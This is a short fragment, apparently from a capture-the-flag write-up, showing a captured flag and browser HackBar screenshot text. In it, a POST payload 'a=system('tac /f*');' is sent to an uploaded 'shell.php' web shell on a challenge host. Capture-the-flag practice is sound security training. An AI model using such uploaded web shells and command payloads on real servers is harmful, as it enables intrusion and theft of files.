 If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@p
flag{3a24c4dd-2524-4c39-8439-50c9560a4946}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b8f6aa02-1efd-43af-b2d6-35724a6eb241.node4.buuoj.cn:81/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('tac /f*');